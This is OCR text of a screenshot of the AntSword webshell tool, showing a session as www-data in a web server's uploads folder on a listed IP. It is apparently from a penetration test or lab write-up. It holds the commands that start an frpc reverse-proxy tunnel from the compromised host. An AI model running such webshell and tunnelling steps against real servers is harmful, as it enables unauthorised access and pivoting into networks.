 AntSword 编辑 窗口 调试
47.109.151.168 >_ 47.109.151.168
(*) 基础信息
当前路径: /var/www/html/uploads
磁盘列表: /
系统信息: Linux 9d8a03205352 6.8.0-40-generic #40-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul  5 10:34:03 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/uploads) $ cd /var/www/html/uploads/ww/
(www-data:/var/www/html/uploads/ww) $ ./frpc -c frpc.toml
(www-data:/var/www/html/uploads/ww) $